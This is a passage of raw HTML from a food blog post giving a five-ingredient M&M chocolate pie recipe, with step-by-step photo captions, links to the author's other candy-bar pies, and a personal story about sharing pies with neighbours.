href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> spread throughout the filling. Then I&#8217;ve added more M&amp;M&#8217;s on top.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
rel="noreferrer noopener" href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank>Follow Me On Instagram!</a></strong></h2><p>Back in June, I made up about 15 or 20 of these chocolate pies with assorted candy bars. Those included <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/17/kit-kat-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/17/kit-kat-chocolate-pie/ target=_blank>Kit Kat</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/07/30/reeses-peanut-butter-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/07/30/reeses-peanut-butter-chocolate-pie/ target=_blank>Reese&#8217;s Peanut Butter Cups</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/06/butterfinger-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/06/butterfinger-chocolate-pie/ target=_blank>Butterfinger</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/09/07/snickers-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/09/07/snickers-chocolate-pie/ target=_blank>Snickers</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/09/21/whopper-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/09/21/whopper-chocolate-pie/ target=_blank>Whopper</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/31/oreo-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/31/oreo-chocolate-pie/ target=_blank>Oreo</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/27/turtle-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/27/turtle-chocolate-pie/ target=_blank>Turtle</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/10/05/twix-cookies-n-cream-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/10/05/twix-cookies-n-cream-chocolate-pie/ target=_blank>Twix Cookies &#8216;n Cream</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/10/12/york-peppermint-pattie-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/10/12/york-peppermint-pattie-chocolate-pie/ target=_blank>York Peppermint Pattie</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/11/02/heath-toffee-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/11/02/heath-toffee-chocolate-pie/ target=_blank>Heath Toffee</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/11/09/milky-way-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/11/09/milky-way-chocolate-pie/ target=_blank>Milky Way</a>, <a
href=https://cantstayoutofthekitchen.com/2020/12/03/almond-joy-chocolate-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/12/03/almond-joy-chocolate-pie/ target=_blank rel="noreferrer noopener">Almond Joy</a> and so many <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/09/14/lemon-oreo-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/09/14/lemon-oreo-pie/ target=_blank>others.</a> I gave them away to different guys and gals who mowed our lawn each week. (My husband suffered a stroke, so many people stepped up to help us out).</p><p>This particular pie was given to our neighbor across the street who mowed our lawn about 5 weeks in a row! I asked them what they thought of it. They LOVED it! I was hoping the <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> wouldn&#8217;t be weird in the pie, but they said, on the contrary, they were wonderful. I personally loved the taste of this pie.</p><p>If you&#8217;re looking for a holiday dessert to wow your family or friends, this pie will do it. It&#8217;s everything you could possibly want in a dessert. Rich, decadent, heavenly. Everyone will want a slice so you&#8217;d better make more than one. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2132 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124428 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-150x426.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-600x1706.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-720x2048.jpg 720w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>M&amp;M Chocolate Pie is rich, decadent and heavenly.</strong></p><figure
class="wp-block-image size-large"><img
decoding=async width=563 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage-563x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124427 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage-563x1024.jpg 563w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage-330x600.jpg 330w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage-150x273.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage-600x1090.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-G-Collage.jpg 750w" sizes="(max-width: 563px) 100vw, 563px"></figure><p><strong>This easy 5-ingredient recipe is terrific for holiday or company parties.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=616 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage-616x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124426 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage-616x1024.jpg 616w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage-361x600.jpg 361w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage-150x249.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage-600x998.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-H-Collage.jpg 750w" sizes="auto, (max-width: 616px) 100vw, 616px"></figure><p><strong>Every bite will knock your socks off.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2143 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124429 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-2-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>We loved the way this pie turned out.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124439 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b63.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124432 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3b.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Pour dry instant chocolate pudding mix into a mixing bowl. Add half-and-half.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124433 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3c.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Beat vigorously with a whisk for two minutes, until thick.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124434 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3d.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add Cool Whip or other non-dairy whipped topping.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124435 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b3e.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir well to combine.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124440 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b69.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Cut <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> in half.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124436 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6a.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;</a>s</strong>.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124437 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6b.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir to combine.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-540x405.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124438 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59b6d.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Spread chocolate mixture into a chocolate crumb crust.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e-540x360.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124418 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-5989e.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Sprinkle halved <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> over top of pie. Line outside edge with whole <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a>.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=529 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage-529x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124420 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage-529x1024.jpg 529w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage-310x600.jpg 310w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage-150x290.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage-600x1161.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-A-Collage.jpg 750w" sizes="auto, (max-width: 529px) 100vw, 529px"></figure><p><strong>M&amp;M Chocolate Pie is a chocolate lover&#8217;s delight.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=559 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage-559x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124421 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage-559x1024.jpg 559w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage-328x600.jpg 328w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage-150x275.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage-600x1098.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-B-Collage.jpg 750w" sizes="auto, (max-width: 559px) 100vw, 559px"></figure><p><strong><a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s</a> make everything better!</strong></p><figure
class="wp-block-image size-large"><img
